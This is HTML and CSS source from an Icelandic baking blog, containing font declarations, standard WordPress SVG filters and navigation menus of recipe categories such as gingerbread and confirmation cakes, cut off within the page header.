  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlE92JQEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lE92JQEl8qw.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlE92JQEl8qw.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlE92JQEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lE92JQEl8qw.woff) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlE92JQEl8qw.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlE92JQEk.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-13209 single-format-standard wp-embed-responsive wp-featherlight-captions cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top" data-scheme='default' data-site-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas cs-form-styled-one">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-mommur-is-container"><ul id="menu-mommur-is" class="menu"><li id="menu-item-23103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a>
<ul class="sub-menu">
	<li id="menu-item-23104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li id="menu-item-23106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li id="menu-item-23107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li id="menu-item-23108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li id="menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li id="menu-item-23110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li id="menu-item-23111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li id="menu-item-23112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li id="menu-item-20228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/">Tilefni</a>
<ul class="sub-menu">
	<li id="menu-item-20229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu">
		<li id="menu-item-20340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li id="menu-item-20676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li id="menu-item-20677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li id="menu-item-20339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li id="menu-item-20695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li id="menu-item-20230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li id="menu-item-20232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu">
		<li id="menu-item-21258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li id="menu-item-21242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li id="menu-item-21262" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li id="menu-item-21257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li id="menu-item-21259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li id="menu-item-21265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/">Uppskriftir</a>
<ul class="sub-menu">
	<li id="menu-item-20239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li id="menu-item-20237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li id="menu-item-20238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li id="menu-item-20692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li id="menu-item-20236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li id="menu-item-20688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li id="menu-item-20685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li id="menu-item-20689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li id="menu-item-20691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li id="menu-item-20684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li id="menu-item-19909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/">Bakstursráð</a></li>
<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/">Heimilið</a></li>
<li id="menu-item-20233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/">Mömmur mæla með</a></li>
<li id="menu-item-19916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/">Um mig</a>
<ul class="sub-menu">
	<li id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></div></div>
				<div class="widget links-4 widget_links" id="linkcat-170"><h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Aðrar síður</h5>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bakerella.com/" rel="noopener" target="_blank"><img src="http://farm5.static.flickr.com/4143/5443167907_1d46af0d90_o.jpg"  alt="Bakerella"  /> Bakerella</a></li>

	</ul>
</div>
			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<div class="cs-topbar" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-inner-large-height">
			<div class="cs-header__col cs-col-left">
							</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default cs-logo-large" href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark cs-logo-large" href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
						<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input class="cs-search__input" type="search" data-swplive="true" data-swpparentel=".cs-search__nav-form .cs-search-live-result" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>

			<div class="cs-search-live-result"></div>
		</form>
					</div>
		</div>
	</div>
</div>

<div class="cs-header-before"></div>

<header class="cs-header cs-header-six cs-form-styled-one" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">

			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo cs-logo-hide">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-center">
				<nav class="cs-header__nav"><ul id="menu-mommur-is-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/"><span>Jólabakstur</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/"><span>Tilefni</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/"><span>Uppskriftir</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/"><span>Bakstursráð</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/"><span>Heimilið</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/"><span>Mömmur mæla með</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/"><span>Um mig</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-header__two-column cs-site-submenu section-heading-default-style-1">
			<span class="cs-header__two-column-label">Skoða</span>

			<div class="cs-header__multi-column-container" data-scheme="default">
				<div class="cs-header__multi-column-row">
					<div class="cs-header__multi-column-col cs-widget-area">
											</div>
					<div class="cs-header__multi-column-col cs-widget-area">
